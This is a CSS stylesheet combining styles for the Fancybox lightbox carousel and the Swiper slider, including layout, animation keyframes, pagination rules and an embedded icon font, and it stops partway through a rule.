.carousel__button.is-next {
  right: 10px;
}

.carousel__button[disabled] {
  cursor: default;
  opacity: .3;
}

.carousel__button svg {
  width: var(--carousel-button-svg-width,50%);
  height: var(--carousel-button-svg-height,50%);
  fill: none;
  stroke: currentColor;
  stroke-width: var(--carousel-button-svg-stroke-width,1.5);
  stroke-linejoin: bevel;
  stroke-linecap: round;
  filter: var(--carousel-button-svg-filter, none);
  pointer-events: none;
}

html.with-fancybox {
  scroll-behavior: auto;
}

body.compensate-for-scrollbar {
  overflow: hidden!important;
  touch-action: none;
}

.fancybox__container {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  direction: ltr;
  margin: 0;
  padding: env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  color: var(--fancybox-color,#fff);
  -webkit-tap-highlight-color: transparent;
  overflow: hidden;
  z-index: 1050;
  outline: 0;
  transform-origin: top left;
  --carousel-button-width: 48px;
  --carousel-button-height: 48px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
  --carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4));
}

.fancybox__container *,
.fancybox__container ::after,
.fancybox__container ::before {
  box-sizing: inherit;
}

.fancybox__container :focus {
  outline: 0;
}

body:not(.is-using-mouse) .fancybox__container :focus {
  box-shadow: 0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94));
}

.fancybox__backdrop {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: var(--fancybox-bg,rgba(24,24,27,.92));
}

.fancybox__carousel {
  position: relative;
  flex: 1 1 auto;
  min-height: 0;
  height: 100%;
  z-index: 10;
}

.fancybox__carousel.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.fancybox__viewport {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: visible;
  cursor: default;
}

.fancybox__track {
  display: flex;
  height: 100%;
}

.fancybox__slide {
  flex: 0 0 auto;
  width: 100%;
  margin: 0;
  padding: 48px 8px 8px;
  position: relative;
  display: flex;
  flex-direction: column;
  outline: 0;
  overflow: auto;
  --carousel-button-width: 36px;
  --carousel-button-height: 36px;
  --carousel-button-svg-width: 22px;
  --carousel-button-svg-height: 22px;
}

.fancybox__slide::after,
.fancybox__slide::before {
  content: "";
  flex: 0 0 0;
  margin: auto;
}

@media all and (min-width:1024px) {
  .fancybox__container {
    --carousel-button-width: 48px;
    --carousel-button-height: 48px;
    --carousel-button-svg-width: 27px;
    --carousel-button-svg-height: 27px;
  }

  .fancybox__slide {
    padding: 64px 100px;
  }
}

.fancybox__content {
  margin: 0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);
  padding: 36px;
  color: var(--fancybox-content-color,#374151);
  background: var(--fancybox-content-bg,#fff);
  position: relative;
  align-self: center;
  display: flex;
  flex-direction: column;
  z-index: 20;
}

.fancybox__content :focus:not(.carousel__button.is-close) {
  outline: dotted thin;
  box-shadow: none;
}

.fancybox__caption {
  align-self: center;
  max-width: 100%;
  margin: 0;
  padding: 1rem 0 0;
  line-height: 1.375;
  color: var(--fancybox-color,currentColor);
  visibility: visible;
  cursor: auto;
  flex-shrink: 0;
  overflow-wrap: anywhere;
}

.is-loading .fancybox__caption {
  visibility: hidden;
}

.fancybox__container>.carousel__dots {
  top: 100%;
  color: var(--fancybox-color,#fff);
}

.fancybox__nav .carousel__button {
  z-index: 40;
}

.fancybox__nav .carousel__button.is-next {
  right: 8px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 8px;
}

@media all and (min-width:1024px) {
  .fancybox__nav .carousel__button.is-next {
    right: 40px;
  }

  .fancybox__nav .carousel__button.is-prev {
    left: 40px;
  }
}

.carousel__button.is-close {
  position: absolute;
  top: calc(env(safe-area-inset-top,0px) + 8px);
  right: calc(env(safe-area-inset-right,0px) + 8px);
  z-index: 40;
}

@media all and (min-width:1024px) {
  .carousel__button.is-close {
    right: 40px;
  }
}

.fancybox__content>.carousel__button.is-close {
  position: absolute;
  top: -40px;
  right: 0;
  color: var(--fancybox-color,#fff);
}

.fancybox__no-click,
.fancybox__no-click button {
  pointer-events: none;
}

.fancybox__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 50px;
  height: 50px;
  color: var(--fancybox-color,currentColor);
}

.fancybox__slide .fancybox__spinner {
  cursor: pointer;
  z-index: 1053;
}

.fancybox__spinner svg {
  animation: fancybox-rotate 2s linear infinite;
  transform-origin: center center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 100%;
  height: 100%;
}

.fancybox__spinner svg circle {
  fill: none;
  stroke-width: 2.75;
  stroke-miterlimit: 10;
  stroke-dasharray: 1,200;
  stroke-dashoffset: 0;
  animation: fancybox-dash 1.5s ease-in-out infinite;
  stroke-linecap: round;
  stroke: currentColor;
}

@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes fancybox-dash {
  0% {
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35px;
  }

  100% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -124px;
  }
}

.carousel__button.is-close,
.carousel__dots,
.fancybox__backdrop,
.fancybox__caption,
.fancybox__nav {
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close,
.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav {
  animation: .15s ease backwards fancybox-fadeIn;
}

.fancybox__container.is-animated.is-closing .carousel__button.is-close,
.fancybox__container.is-animated.is-closing .carousel__dots,
.fancybox__container.is-animated.is-closing .fancybox__backdrop,
.fancybox__container.is-animated.is-closing .fancybox__caption,
.fancybox__container.is-animated.is-closing .fancybox__nav {
  animation: .15s ease both fancybox-fadeOut;
}

.fancybox-fadeIn {
  animation: .15s ease both fancybox-fadeIn;
}

.fancybox-fadeOut {
  animation: .1s ease both fancybox-fadeOut;
}

.fancybox-zoomInUp {
  animation: .2s ease both fancybox-zoomInUp;
}

.fancybox-zoomOutDown {
  animation: .15s ease both fancybox-zoomOutDown;
}

.fancybox-throwOutUp {
  animation: .15s ease both fancybox-throwOutUp;
}

.fancybox-throwOutDown {
  animation: .15s ease both fancybox-throwOutDown;
}

.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar {
  animation: .15s ease-in backwards fancybox-fadeIn;
}

@keyframes fancybox-fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fancybox-fadeOut {
  to {
    opacity: 0;
  }
}

@keyframes fancybox-zoomInUp {
  from {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }

  to {
    transform: scale(1) translate3d(0,0,0);
    opacity: 1;
  }
}

@keyframes fancybox-zoomOutDown {
  to {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutUp {
  to {
    transform: translate3d(0,-30%,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutDown {
  to {
    transform: translate3d(0,30%,0);
    opacity: 0;
  }
}

.fancybox__carousel .carousel__slide {
  scrollbar-width: thin;
  scrollbar-color: #ccc rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-track {
  background-color: rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb {
  background-color: #ccc;
  border-radius: 2px;
  box-shadow: inset 0 0 4px rgba(0,0,0,.2);
}

.fancybox__carousel.is-draggable .fancybox__slide,
.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel.is-dragging .fancybox__slide,
.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__carousel .fancybox__slide .fancybox__content {
  cursor: auto;
}

.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content {
  cursor: zoom-in;
}

.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content {
  cursor: zoom-out;
}

.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__image {
  transform-origin: 0 0;
  user-select: none;
  transition: none;
}

.has-image .fancybox__content {
  padding: 0;
  background: rgba(0,0,0,0);
  min-height: 1px;
}

.is-closing .has-image .fancybox__content {
  overflow: visible;
}

.has-image[data-image-fit=contain] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=contain] .fancybox__content {
  flex-direction: row;
  flex-wrap: wrap;
}

.has-image[data-image-fit=contain] .fancybox__image {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.has-image[data-image-fit=contain-w] {
  overflow-x: hidden;
  overflow-y: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__content {
  min-height: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__image {
  max-width: 100%;
  height: auto;
}

.has-image[data-image-fit=cover] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=cover] .fancybox__content {
  width: 100%;
  height: 100%;
}

.has-image[data-image-fit=cover] .fancybox__image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  max-width: 100%;
  flex-shrink: 1;
  min-height: 1px;
  overflow: visible;
}

.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content {
  width: 100%;
  height: 80%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  width: 960px;
  height: 540px;
  max-width: 100%;
  max-height: 100%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  padding: 0;
  background: rgba(24,24,27,.9);
  color: #fff;
}

.fancybox__carousel .fancybox__slide.has-map .fancybox__content {
  background: #e5e3df;
}

.fancybox__html5video,
.fancybox__iframe {
  border: 0;
  display: block;
  height: 100%;
  width: 100%;
  background: rgba(0,0,0,0);
}

.fancybox-placeholder {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border-width: 0;
}

.fancybox__thumbs {
  flex: 0 0 auto;
  position: relative;
  padding: 0 3px;
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated.is-closing .fancybox__thumbs {
  opacity: 0;
}

.fancybox__thumbs .carousel__slide {
  flex: 0 0 auto;
  width: var(--fancybox-thumbs-width,96px);
  margin: 0;
  padding: 8px 3px;
  box-sizing: content-box;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: visible;
  cursor: pointer;
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-width: 5px;
  border-style: solid;
  border-color: var(--fancybox-accent-color,rgba(34,213,233,.96));
  opacity: 0;
  transition: opacity .15s ease;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after {
  opacity: .92;
}

.fancybox__thumbs .carousel__slide>* {
  pointer-events: none;
  user-select: none;
}

.fancybox__thumb {
  position: relative;
  width: 100%;
  padding-top: calc(100%/(var(--fancybox-thumbs-ratio,1.5)));
  background-size: cover;
  background-position: center center;
  background-color: rgba(255,255,255,.1);
  background-repeat: no-repeat;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__toolbar {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 20;
  background: linear-gradient(to top,hsla(0deg,0%,0%,0) 0,hsla(0deg,0%,0%,.006) 8.1%,hsla(0deg,0%,0%,.021) 15.5%,hsla(0deg,0%,0%,.046) 22.5%,hsla(0deg,0%,0%,.077) 29%,hsla(0deg,0%,0%,.114) 35.3%,hsla(0deg,0%,0%,.155) 41.2%,hsla(0deg,0%,0%,.198) 47.1%,hsla(0deg,0%,0%,.242) 52.9%,hsla(0deg,0%,0%,.285) 58.8%,hsla(0deg,0%,0%,.326) 64.7%,hsla(0deg,0%,0%,.363) 71%,hsla(0deg,0%,0%,.394) 77.5%,hsla(0deg,0%,0%,.419) 84.5%,hsla(0deg,0%,0%,.434) 91.9%,hsla(0deg,0%,0%,.44) 100%);
  padding: 0;
  touch-action: none;
  display: flex;
  justify-content: space-between;
  --carousel-button-svg-width: 20px;
  --carousel-button-svg-height: 20px;
  opacity: var(--fancybox-opacity,1);
  text-shadow: var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4));
}

@media all and (min-width:1024px) {
  .fancybox__toolbar {
    padding: 8px;
  }
}

.fancybox__container.is-animated.is-closing .fancybox__toolbar {
  opacity: 0;
}

.fancybox__toolbar__items {
  display: flex;
}

.fancybox__toolbar__items--left {
  margin-right: auto;
}

.fancybox__toolbar__items--center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}

.fancybox__toolbar__items--right {
  margin-left: auto;
}

@media (max-width:640px) {
  .fancybox__toolbar__items--center:not(:last-child) {
    display: none;
  }
}

.fancybox__counter {
  min-width: 72px;
  padding: 0 10px;
  line-height: var(--carousel-button-height,48px);
  text-align: center;
  font-size: 17px;
  font-variant-numeric: tabular-nums;
  -webkit-font-smoothing: subpixel-antialiased;
}

.fancybox__progress {
  background: var(--fancybox-accent-color,rgba(34,213,233,.96));
  height: 3px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 30;
  user-select: none;
}

.fancybox__container:fullscreen::backdrop {
  opacity: 0;
}

.fancybox__button--fullscreen g:nth-child(2) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2) {
  display: block;
}

.fancybox__button--slideshow g:nth-child(2),
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1) {
  display: none;
}

.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2) {
  display: block;
}
.swiper-slide,
.swiper-wrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
  --swiper-navigation-size: 44px;
}

:host {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  z-index: 1;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
  display: block;
}

.swiper-vertical>.swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  z-index: 1;
  display: flex;
  transition-timing-function: var(--swiper-wrapper-transition-timing-function,initial);
  box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-ios .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0,0,0);
}

.swiper-horizontal {
  touch-action: pan-y;
}

.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  display: block;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform,height;
}

.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-3d .swiper-cube-shadow,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-css-mode>.swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: start start;
}

.swiper-css-mode.swiper-horizontal>.swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-css-mode.swiper-vertical>.swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper {
  scroll-snap-type: none;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: none;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper::before {
  content: '';
  flex-shrink: 0;
  order: 9999;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: center center;
  scroll-snap-stop: always;
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0,0,0,.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border: 4px solid;
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,
.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {
  animation: swiper-preloader-spin 1s infinite linear;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}

@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.swiper-virtual .swiper-slide {
  -webkit-backface-visibility: hidden;
  transform: translateZ(0);
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

.swiper-button-next,
.swiper-button-prev {
  position: absolute;
  top: var(--swiper-navigation-top-offset,50%);
  width: calc(var(--swiper-navigation-size)/ 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color,var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
  opacity: .35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next.swiper-button-hidden,
.swiper-button-prev.swiper-button-hidden {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-navigation-disabled .swiper-button-next,
.swiper-navigation-disabled .swiper-button-prev {
  display: none!important;
}

.swiper-button-next svg,
.swiper-button-prev svg {
  width: 100%;
  height: 100%;
  object-fit: contain;
  transform-origin: center;
}

.swiper-rtl .swiper-button-next svg,
.swiper-rtl .swiper-button-prev svg {
  transform: rotate(180deg);
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: var(--swiper-navigation-sides-offset,10px);
  right: auto;
}

.swiper-button-lock {
  display: none;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none!important;
  letter-spacing: 0;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: var(--swiper-navigation-sides-offset,10px);
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: .3s opacity;
  transform: translate3d(0,0,0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-pagination-disabled>.swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal,
.swiper-pagination-custom,
.swiper-pagination-fraction {
  bottom: var(--swiper-pagination-bottom,8px);
  top: var(--swiper-pagination-top,auto);
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper.swiper-cube,
.swiper.swiper-flip {
  overflow: visible;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));
  height: var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));
  display: inline-block;
  border-radius: var(--swiper-pagination-bullet-border-radius,50%);
  background: var(--swiper-pagination-bullet-inactive-color,#000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity,.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none!important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity,1);
  background: var(--swiper-pagination-color,var(--swiper-theme-color));
}

.swiper-pagination-vertical.swiper-pagination-bullets,
.swiper-vertical>.swiper-pagination-bullets {
  right: var(--swiper-pagination-right,8px);
  left: var(--swiper-pagination-left,auto);
  top: 50%;
  transform: translate3d(0,-50%,0);
}

.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap,6px) 0;
  display: block;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: .2s transform,.2s top;
}

.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap,4px);
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s left;
}

.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s right;
}

.swiper-fade.swiper-free-mode .swiper-slide,
.swiper-free-mode>.swiper-wrapper {
  transition-timing-function: ease-out;
}

.swiper-pagination-fraction {
  color: var(--swiper-pagination-fraction-color,inherit);
}

.swiper-pagination-progressbar {
  background: var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
